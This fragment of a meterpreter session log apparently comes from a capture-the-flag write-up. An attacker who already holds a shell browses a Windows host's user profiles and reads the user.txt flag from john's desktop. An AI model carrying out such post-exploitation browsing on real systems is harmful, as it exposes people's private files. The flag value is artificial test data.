 meterpreter > cd Documents\ and\ Settings
meterpreter > dir
Listing: C:\Documents and Settings
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-03-16 02:07:20 -0400 Administrator
40777/rwxrwxrwx 0 dir 2017-03-16 01:20:29 -0400 All Users
40777/rwxrwxrwx 0 dir 2017-03-16 01:20:29 -0400 Default User
40777/rwxrwxrwx 0 dir 2017-03-16 01:32:52 -0400 LocalService
40777/rwxrwxrwx 0 dir 2017-03-16 01:32:42 -0400 NetworkService
40777/rwxrwxrwx 0 dir 2017-03-16 01:33:41 -0400 john
meterpreter > cat john\
cat john\Application\ Data cat john\Local\ Settings cat john\NetHood cat john\Start\ Menu
cat john\Cookies cat john\My\ Documents cat john\PrintHood cat john\Templates
cat john\Desktop cat john\NTUSER.DAT cat john\Recent cat john\ntuser.ini
cat john\Favorites cat john\NTUSER.DAT.LOG cat john\SendTo
meterpreter > cat john\Desktop\user.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cd john\Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd john
meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Documents and Settings\john\Desktop
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 32 fil 2017-03-16 02:19:32 -0400 user.txt
meterpreter > cat user.txt
e69af0e4f443de7e36876fda4ec7644fmeterpreter >